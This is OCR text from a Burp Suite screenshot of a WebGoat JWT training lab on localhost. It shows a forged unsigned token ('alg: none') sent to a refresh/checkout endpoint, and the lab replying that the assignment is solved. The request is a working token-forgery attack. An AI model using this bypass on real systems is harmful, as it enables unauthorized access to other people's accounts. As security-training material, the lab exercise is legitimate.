 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
25 × 26 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 Authorization:
eyJhbGciOiJub25lIn0.eyJpYXQiOjE2NzkzMjM3MzQsImV4cCI6MTY3OTQxMDEzNCwiYWRtaW4iO
iJmYWxzZSIsInVzZXIiOiJUb20ifQ.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:8081
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=mH7v3dqbM_JEZYQgbJmiVP3tlwC4l3JUyjTyThio
20 Connection: close
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 20 Mar 2023 14:49:04 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you also solv
e it by using the refresh token?",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 6